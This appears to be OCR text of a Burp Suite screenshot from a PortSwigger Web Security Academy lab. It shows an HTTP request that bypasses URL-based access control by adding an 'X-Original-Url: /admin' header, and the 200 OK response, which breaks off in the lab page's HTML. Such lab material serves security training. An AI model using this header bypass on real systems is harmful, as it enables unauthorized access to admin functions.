 Request
Pretty Raw Hex
\n
1 GET /doesnotexist HTTP/2
2 Host: 0a1300ab0384a216807c4e59000a0072.web-security-academy.net
3 Cookie: session=1TvCyOBVONX1D101yEe8JHe4yy0LNL2A
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1300ab0384a216807c4e59000a0072.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19 X-Original-Url: /admin
20
21
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3114
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
URL-based access control can be circumvented
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
URL-based access control can be circumvented
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-url-based-access-contro
l-can-be-circumvented'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>